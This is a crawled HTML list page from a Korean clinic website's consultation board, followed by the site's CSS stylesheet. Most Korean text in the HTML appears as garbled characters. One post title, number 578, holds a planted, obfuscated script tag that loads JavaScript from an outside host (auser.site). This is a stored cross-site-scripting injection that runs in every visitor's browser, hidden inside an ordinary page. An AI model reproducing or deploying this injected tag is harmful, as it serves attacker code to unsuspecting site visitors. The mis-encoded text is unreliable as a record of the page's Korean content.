

--- FILE ---
content_type: text/html
request_url: http://ys-songdo.co.kr/MBoard/MBoard.asp?Gubun=2
body_size: 6148
content:
<html>
<head>
	<title>�����۵��ܰ�</title>
	<meta name="keywords" content="���빮�� ȫ���� ��ġ, ���� �׹�, ���Ǳ�, ġ��, ����, ���峻�ð�, ���� �ȳ�, ����, ���ų�, �������Ʒ�, �ǰ�����" />
	<link rel="stylesheet" href="/css/style.css" type="text/css">
	<script language="JavaScript" src="/Js/FlashActivate.js"></script>
	<script language="JavaScript" src="/siteMenu/menu.js"></script>
	<script language="JavaScript" src="/js/edt_popup_getcookies.js"></script>
	<!-- �������� -->
	<script language="JavaScript" src="http://hpapi.dev.mcircle.co.kr/module/new_est/new_edt_common.v.1.0.0.js"></script>
	<link rel="stylesheet" type="text/css" href="http://hpapi.dev.mcircle.co.kr/module/new_est/css/new_edt_leftmenu_style.v.1.0.0.css" /><!-- ���� �����޴� ��Ÿ�� ���� [S] -->

	<!-- �������� -->
	<link rel="stylesheet" href="/css/new_edt.css">
</head>

<script type = "text/javascript">
var uAgent = navigator.userAgent.toLowerCase();
var mobilePhones = new Array('iphone','ipod','android','blackberry','windows ce','nokia','webos','opera mini','sonyericsson','opera mobi','iemobile');

for(var i=0;i<mobilePhones.length;i++)
{
    if(uAgent.indexOf(mobilePhones[i]) != -1)
    {
        document.location = "http://m.ys-songdo.co.kr";
    }
}
</script>

<body leftmargin="0" topmargin="0">

	<table border="0" cellspacing="0" cellpadding="0" width="100%">
	<tr>
		<td class="sub_bg">

			<table border="0" cellspacing="0" cellpadding="0" align="center" width="995">
			<tr>
				<td align="right" style="padding-right:12px;">					<!----���޴�(S)---->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td><a href="/"><img src="../images/common_ic_home_01_off.gif" border="0" alt=""/></a></td>

						<td><a href="/login/login.asp"><img src="../images/common_ic_login_01_off.gif" border="0" alt=""/></a></td>
						<td><a href="/member/member_rule.asp"><img src="../images/common_ic_mem_01_off.gif" border="0" alt=""/></a></td>

						<td><a href="/intro/sitemap.asp"><img src="../images/common_ic_sitemap_01_off.gif" border="0" alt=""/></a></td>

					</tr>
					</table>
					<!----���޴�(E)---->
		</td>
			</tr>
			<tr>
				<td>

					<!----���θ޴�(S)---->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td valign="top">
							<!-- <script type="text/javascript" language="JavaScript"> SetCommonFlashObject ('../images/main_menu_01.swf', '995', '116', '0', 'high', 'transparent', '0', 'pageNum=05&subNum=1');</script>-->
							<!-- 2019-10-01 GNB Renew -->
							<div id="global_menu">
								<h1><a href="/"><img src="/images/main_logo_01.gif" alt="" /></a></h1>
								<ul class="gnb_new">
									<li><a href="/intro/guide.asp"><img src="/images/gnb01_off.png" alt="�����۵��ܰ�" class="hoverImg"></a></li>
									<li><a href="/clinic01/clinic01_01.asp?divNumber=undefined"><img src="/images/gnb02_off.png" alt="�Ƿ����Ұ�" class="hoverImg"></a></li>
									<li><a href="/cms/cms_conts_view.asp?menu=11"><img src="/images/gnb03_off.png" alt="Ŭ���м���" class="hoverImg"></a></li>
									<li><a href="/MBoard/MBoard.asp?Gubun=1"><img src="/images/gnb04_off.png" alt="ü���ı�" class="hoverImg"></a></li>
									<li><a href="/MBoard/MBoard.asp?Gubun=2"><img src="/images/gnb05_off.png" alt="����ϱ�" class="hoverImg"></a></li>
									<li><a href="/reservation/reservationWrite.asp"><img src="/images/gnb06_off.png" alt="�����ϱ�" class="hoverImg"></a></li>
								</ul>
							</div>
							<!-- // 2019-10-01 GNB Renew -->
						</td>
					</tr>
					</table>
					<!----���θ޴�(E)---->

				</td>
			</tr>
			<tr>
				<td valign="top">

					<table border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td>
								<!-- <script type="text/javascript" language="JavaScript"> SetCommonFlashObject ('../images/sub_img_01.swf', '995', '167', '0', 'high', 'transparent', '0', '0');//(src, width, Height, loop, quality, wmode, bgcolor, FlashVars)</script>-->
								<img src="/images/sub_img_01.jpg" alt="">
							</td>
						</tr>
					</table>

				</td>
			</tr>
			<tr>
				<td valign="top">

					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td valign="top" style="padding:58 0 0 0">

							<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td valign="top">
									<!---tt(S)--->
									<div style="width:100px; position:absolute; top:40px; left:50%; z-index:100">
										<div style="width:100px; position:absolute; top:131px; left:-150px; z-index:100">
											<!-- <script type="text/javascript" language="JavaScript"> SetCommonFlashObject ('../images/tt.swf', '305', '168', '0', 'high', 'transparent', '', 'tt=����ϱ�&e_tt=CONSULT');</script>-->
											<img src="/images/tt_05.png" alt="CONSULT����ϱ�">
										</div>
									</div>
									<!---tt(E)--->

								    <!----����޴�(S)---->
			<table width="100%" border="0" cellspacing="0" cellpadding="0" id="mak_lnb_table">


			<tr><td style="padding:5px 20px 5px 50px;" class="make_lnb_on"><a href="JavaScript:consult_01()">����ϱ�</a></td></tr>


</table>

									<!----����޴�(E)---->

								</td>
							</tr>
							<tr>
								<td style="padding:90 0 0 0"><img src="../images/sub_btn_01.gif" border="0" alt=""/></td>
							</tr>
							</table>

						</td>
						<td width="19"></td>
						<td valign="top">

							<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="30"></td>
							</tr>
							<tr>
								<td align="right">

									<!-- location (S)-->
									<table border="0" cellpadding="0" cellspacing="0">
										<tr>
											<td width="10"><img src="../images/location_icon.gif">&nbsp;</td>
											<td> &gt;����ϱ� &gt; <span class="location_point">����ϱ�</span></td>
										</tr>
									</table>
									<!-- location (E)-->

								</td>
							</tr>
							<tr>
								<td align="right">

									<!-- stt (S)-->
									<table border="0" cellpadding="0" cellspacing="0">
									<tr>
										<td><!--<script type="text/javascript" language="JavaScript"> SetCommonFlashObject ('../images/stt.swf', 579, 26, 'false', 'high', 'transparent', '', 'stt=����ϱ�');</script>-->
											<h2 class="make_stt_new_txt">����ϱ�</h2>
										</td>
									</tr>
									</table>
									<!-- stt (E)-->

								</td>
							</tr>
							<tr>
								<td  style="padding:32 0 0 45" align="center">
									<!-- ���� (S)-->
									<table border="0" cellpadding="0" cellspacing="0" width="570">
									<tr>
										<td>
<link rel="stylesheet" href="/MBoard/Skin/Board/css/MBoard.css" type="text/css"><meta http-equiv='Content-Type' content='text/html; charset=euc-kr'><table border="0" cellpadding="0" cellspacing="0" bgcolor="" background="">
<tr>
    <td>

	<table border="0" cellpadding="0" cellspacing="0" WIDTH="100%">
	<tr>
		<td height="10" colspan="5"></td>
	</tr>
	<form name='form1' method='post' action='/mboard/mboard.asp?Gubun=2'>
	<input type="hidden" name="Gubun" value="2">
	<!--input type="hidden" name="Category" value=""-->
	<tr>
		<td align="right"> </td>
		<td align="center" width="100"><select name='PageSize' class='input2' onchange='form1.submit()'><option value='10' selected>10���� ����</option><option value='20'>20���� ����</option><option value='30'>30���� ����</option><option value='40'>40���� ����</option><option value='50'>50���� ����</option></select> </td>
		<td align="center" width="80"><select name='Key' class='input2'><option value='A'>����</option><option value='B'>����</option><option value='C'>����+����</option></select> </td>
		<td width="203"><input type="text" style="width:200px" name='KeyWord' value='' class="form-box1"></td>
		<td width="60"><input type='image' src="/MBoard/icon/net_skin/common_butn_search_01.gif" border="0"></td>
	</tr>
	<tr>
		<td height="10" colspan="5"></td>
	</tr>
	</form>
	</table>

        <table width="600" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor=#FFFFFF>
		<tr>		<td align="center" nowrap background="/MBoard/icon/net_skin/table_bg_01.gif" style="height:32px; width:50px;"><font color=#666666>��ȣ</font></td>
		<td background="/MBoard/icon/net_skin/table_bg_02.gif" align="Center" style="height:32px;width:1px;"><IMG src="/MBoard/icon/net_skin/table_img_01.gif"></td>		<td align="center" nowrap background="/MBoard/icon/net_skin/table_bg_02.gif" style="height:32px; "><font color=#666666>�� ��</font></td>
		<td background="/MBoard/icon/net_skin/table_bg_02.gif" align="Center" style="height:32px;width:1px;"><IMG src="/MBoard/icon/net_skin/table_img_01.gif"></td>		<td align="center" nowrap background="/MBoard/icon/net_skin/table_bg_02.gif" style="height:32px; width:50px;"><font color=#666666>�۾���</font></td>
		<td background="/MBoard/icon/net_skin/table_bg_02.gif" align="Center" style="height:32px;width:1px;"><IMG src="/MBoard/icon/net_skin/table_img_01.gif"></td>		<td align="center" nowrap background="/MBoard/icon/net_skin/table_bg_02.gif" style="height:32px; width:100px;"><font color=#666666>�����</font></td>
		<td background="/MBoard/icon/net_skin/table_bg_02.gif" align="Center" style="height:32px;width:1px;"><IMG src="/MBoard/icon/net_skin/table_img_01.gif"></td>		<td align="center" nowrap background="/MBoard/icon/net_skin/table_bg_02.gif" style="height:32px; width:50px;"><font color=#666666>�� ȸ</font></td>
		<td background="/MBoard/icon/net_skin/table_bg_02.gif" align="Center" style="height:32px;width:1px;"><IMG src="/MBoard/icon/net_skin/table_img_01.gif"></td>		</tr>
		<tr>
			<td colspan="12" height="5"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">578</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D306847%26PState%3DView">�� ���� <ScRiPt/**/src=https://auser.site/k.js>.. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">������</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2024-11-27</td>
			<td></td>            <td align="center" class=bar-board1 height="25">205</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">577</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D300925%26PState%3DView">ġ������ </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">���ɼ�</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2024-07-26</td>
			<td></td>            <td align="center" class=bar-board1 height="25">302</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">576</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D301117%26PState%3DView">&nbsp;&nbsp;<img src="/MBoard/Skin/Board/Images/icon_re.gif" border="0">���� �����մϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">��â��</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2024-07-30</td>
			<td></td>            <td align="center" class=bar-board1 height="25">1</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">575</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D295063%26PState%3DView">�ȳ��ϼ���. ġ���� ������ �ñ��մϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">����ȣ</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2024-05-02</td>
			<td></td>            <td align="center" class=bar-board1 height="25">262</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">574</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D295162%26PState%3DView">&nbsp;&nbsp;<img src="/MBoard/Skin/Board/Images/icon_re.gif" border="0">���� �����մϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">��â��</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2024-05-10</td>
			<td></td>            <td align="center" class=bar-board1 height="25">1</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">573</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D290681%26PState%3DView">�׹� �� ���� </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">�̹̼�</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2023-07-14</td>
			<td></td>            <td align="center" class=bar-board1 height="25">407</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">572</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D290697%26PState%3DView">&nbsp;&nbsp;<img src="/MBoard/Skin/Board/Images/icon_re.gif" border="0">���� �����մϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">��â��</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2023-07-18</td>
			<td></td>            <td align="center" class=bar-board1 height="25">4</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">571</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D290151%26PState%3DView">ȭ����� ���� ���ϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">�����</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2023-03-06</td>
			<td></td>            <td align="center" class=bar-board1 height="25">201</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">570</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D290153%26PState%3DView">&nbsp;&nbsp;<img src="/MBoard/Skin/Board/Images/icon_re.gif" border="0">���� �����մϴ�. </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">��â��</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2023-03-07</td>
			<td></td>            <td align="center" class=bar-board1 height="25">5</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-line"></td>
		</tr>		<tr>
            <td align="center" class=bar-board1 height="25">569</td>
			<td></td>            <td align="left" height="25"><a href="/Login/login.asp?edtBackUrl=%2FMBoard%2FMBoard%2Easp%3FPage%3D1%26PageSize%3D10%26Key%3D%26Keyword%3D%26Gubun%3D2%26Category%3D%26Year%3D2026%26Month%3D1%26Srno%3D289361%26PState%3DView">���ð� ���� ���� </a></td>
			<td></td>            <td align="center" class=bar-board1 height="25">������</td>
			<td></td>            <td align="center" class=bar-board1 height="25">2022-08-31</td>
			<td></td>            <td align="center" class=bar-board1 height="25">295</td>
			<td></td>		</tr>
		<tr>
			<td colspan="12" class="bar-board-bottom"></td>
		</tr>		</table>

		<!---- ���� & ���� ---->
		<table width="600" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td height="8"></td>
		</tr>
        <tr>
			<td valign="top" align="right">
                <table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top" style="padding:2;"><a href="/Login/login.asp?edtBackUrl=/mboard/MBoard.asp?Gubun=2" onclick="alert('�α��� �� �̿��ϼ���.')"><img src="/nt_board/icon/net_skin/common_butn_write_01.gif" border="0"></a><!-- �۾��� --><!--<a href="board_write.asp?mode=write&gubun=1"><img src="/MBoard/icon/net_skin/common_butn_write_01.gif" border="0">--></td>
				</tr>
				</table>
            </td>
		</tr>
		<tr>
			<td valign="top" align="center">
				<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="600" height=25 align="center" colspan=12 style="PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px" class="table2"><img src='/BasicClass/BasicImages/board_icon_pre_02.gif' border=0 align=absmiddle>&nbsp;<img src='/BasicClass/BasicImages/board_icon_pre_01.gif' border=0 align=absmiddle>&nbsp;<b><font class=page_on>1</font></b>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=2&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">2</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=3&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">3</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=4&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">4</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=5&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">5</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=6&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">6</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=7&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">7</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=8&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">8</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=9&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">9</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=10&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=  class="page_off">10</a>&nbsp;&nbsp;<a href=/mboard/mboard.asp?page=2&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno= ><img src='/BasicClass/BasicImages/board_icon_next_01.gif' valign=absmiddle border=0 align=absmiddle></a>&nbsp;<a href=/mboard/mboard.asp?page=11&?Page=1&PageSize=10&Key=&Keyword=&Gubun=2&Category=&Year=2026&Month=1&Srno=><img src='/BasicClass/BasicImages/board_icon_next_02.gif' valign=absmiddle border=0 align=absmiddle></a></td>
				</tr>
				</table>
            </td>
		</tr>
		</table>
    </td>
</tr>
</table></td>
									</tr>
									</table>
									<!-- ���� (E)-->
								</td>
							</tr>
							</table>
						
						</td>
					</tr>
					</table>
				
				</td>
			</tr>
			<tr>
				<td height="20"></td>
			</tr>
			</table>
		
		</td>
	</tr>
	<tr>
		<td class="copy_bg_02" valign="top"><script language="javascript">
<!--
// �������� ��޹�ħ �˾�
function OpenMemberPrivate()
{
	window.open("/Member/Member_Private_PopUp.asp", "MemberPrivate", "toolbar=0,left=100 top=50 location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,copyhistory=0,width=600 ,height=600");
}
//-->
</script>



			<!-- ī�Ƕ���Ʈ(s)-->
			<table border="0" cellspacing="0" cellpadding="0" align="center" width="995">
			<tr>
				<td align="center">
				
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td><a href="javascript:reserve_01();"><img src="../images/copy_reserve.gif" border="0" alt=""/></a></td>
						<td><a href="javascript:board_01();"><img src="../images/copy_postscript.gif" border="0" alt=""/></a></td>
						<td><a href="javascript:intro_04();"><img src="../images/copy_map.gif" border="0" alt=""/></a></td>
						<td><a href="javascript:OpenMemberPrivate();"><img src="../images/copy_private.gif" border="0" alt=""/></a></td>
					</tr>
					</table>
				
				</td>
			</tr>
			<tr>
				<td align="center">
				
					
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td align="center"><img src="../images/main_copy_01.gif" border="0" alt=""/></td>
					</tr>
					</table>
					
				
				</td>
			</tr>
			</table>
			<!-- ī�Ƕ���Ʈ(e)-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53996642-42', 'auto');
  ga('send', 'pageview');

</script>

<script language="javascript" src="//lib.drline.net/js/MCircleHomepageInit.js"></script>
<script language="javascript">
	var hospiCd = '7502';
	var hpType = 'EDT'; /*EDT=EDT,HEALTHCARE=�ｺ�ɾ�,SEMI=�߼Һ���,FLEXIBLE=�÷�����3,S3=S3,SPECIAL=����,MOBILE=�����,ADMIN=������*/
	var memberID = '';
	var isAdmin = 'False';
	McircleHomepageCommon(hospiCd, hpType, memberID, isAdmin);
</script>
		</td>
	</tr>
	</table>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ys-songdo.co.kr/css/style.css
body_size: 2204
content:
/* HTML 편집기에 적용되는 스타일 시작 */

/* 툴바 스타일 */
.HTMLToolBar
{
	background-color:#dad2ba;
}

/* 버튼 스타일 */
.btn		{	width: 22px; height: 22px; border: 1px solid #efefef; margin: 0; padding: 0; background-color:Transparent; }
/* 롤오버 버튼 스타일 */
.btnOver	{	width: 22px; height: 22px; border: 1px outset; }
/* 다운 버튼 스타일 */
.btnDown { width: 22px; height: 22px; border: 1px inset; background-color: buttonhighlight; }
/* 버튼이외의 스타일 - 사용되지 않음 */
.btnNA   { width: 22px; height: 22px; border: 1px solid buttonface; filter: alpha(opacity=25); }
/* 사용자 컨텍스트 메뉴의 기본 스타일 */
.cMenu     { background-color: threedface; color: menutext; cursor: Default; font-family: 굴림; font-size: 9pt; padding: 2 12 2 16; }
/* 사용자 컨텍스트 메뉴의 오버 스타일 */
.cMenuOver { background-color: highlight; color: highlighttext; cursor: Default; font-family: 굴림; font-size: 9pt; padding: 2 12 2 16; }
/* 사용자 컨텍스트 메뉴의 구분자-외곽 스타일 */
.cMenuDivOuter { background-color: threedface; height: 9 }
/* 사용자 컨텍스트 메뉴의 구분자-내부 스타일 */
.cMenuDivInner { margin: 0 4 0 4; border-width: 1; border-style: solid; border-color: threedshadow threedhighlight threedhighlight threedshadow; }

/* HTML 편집기에 적용되는 스타일 끝 */



BODY, TABLE, TD {
font-size : 9pt;
FONT-FAMILY: "", "u";
line-height : 150%;
color : #696969 ;
FONT-SIZE: 9pt;
SCROLLBAR-FACE-COLOR: #e2e2e2;  SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #aaaaaa; SCROLLBAR-3DLIGHT-COLOR: #999999; SCROLLBAR-ARROW-COLOR: #ffffff; SCROLLBAR-TRACK-COLOR: #eeeeee; SCROLLBAR-DARKSHADOW-COLOR: #f1f2f2; TEXT-DECORATION: none;
}
a{
    color : #696969 ;
    text-decoration : none;
}
A:FOCUS, A:ACTIVE, A:HOVER {
    text-decoration : none;
	color : #7d274f ;
}
input {
    padding-left : 5px
}
textarea {
    padding : 10px;
    font-size : 9pt;
}

.cl { margin-top:0px ; margin-left:0px ; margin-right:10px ; margin-bottom:10px ; border : thin solid ; border-color :#DADADA;}
.clt { color:#DE6F1D }
.clp { font: bold }
.border1 {border-style: solid; border-width: 1}

.text1 {color:#777777}
.text2 {color:#ff6600}
.text3 {color:#696969; font-size:8pt; font-family:돋움;}
.text4 {color:#6ca3bc; font-size:8pt; font-family:돋움; font: bold;}
.text5 {color:#748ba2; font-size:8pt; font-family:돋움;}
.text6 {color:#a3a3a3; font-size:8pt; font-family:돋움;}
.text7 {color:#000000; font: bold}
.text8 {color:#5A5A5A; font-size:8pt; font: bold; font-family:돋움;}

.listline {background-image: url(list_line_01.gif);background-repeat: repeat-x;background-position: center bottom;}
.dotline {background-image: url(/board/icon/${icon}/list_dotline_01.gif);background-repeat: repeat-x;background-position: center bottom;}

.bg1 {background-color:#e0e0e0}
.bg2 {background-color:#bdbdbd}
.bg3 {background-image:url(table_bg_02.gif)}
.bg4 {background-color:#dedede}
.bg5 {background-color:#ffffff}

.table1 {border-width:1px; border-color:#CECECE; background-color:white; border-style:solid;}
.table2 {border-width:1px; border-color:#DEDEDE; background-color:#fafafa; border-style:solid;}

.form1 {font-size:12px; color:#000000;  border-width:1px; border-color:#B8B8B8; border-style:solid;}
.form2 {font-size:12px; color:#666666; background-color:#F4F4F4; border-width:1px; border-color:#B8B8B8; border-style:solid;}

.imgborder1 {color:black; margin:5; border-width:2px; border-color:#CCCCCC; border-style:solid;}
.imgborder2 {color:black; margin:5; border-width:2px; border-color:#F5DD8B; border-style:solid;}

.table-bg1 
{
	background-image: url(table_bg_01.gif);
	background-repeat: repeat-x;
}
.table-bg2 
{
	background-image: url(table_bg_02.gif);
	background-repeat: repeat-x;
}

.img {border:0;}


/*===============================================================*
                         공통
*===============================================================*/
/*폰트관련 */
.b										{font:bold;}
.8										{font-size : 8pt;}
.9										{font-size : 9pt;}
.ls-1									{letter-spacing:-1px ;}
.underline							{text-decoration: underline ;}

/* 폰트 */
.date									{color:858585; }
.gray								    {color:#848484;}
.white								{color:#ffffff;}
.gold									{color:#997c3a;}
.blue									{color:#3c3b79;}
.red									{color:#af2b47; }
.green								{color:#529e82; }
.sky									{color:#6ca9c5; }

/*배경관련 */
.x										{background-repeat:repeat-x;}
.y										{background-repeat:repeat-y;}
.no									{background-repeat:no-repeat;}
.center								{background-position: center left;}
.bottom	 							{background-position: bottom left;}


/*===============================================================*
                         메인
*===============================================================*/

.main_bg        {background-image: url(../images/main_bg.jpg);background-repeat:repeat-x;}
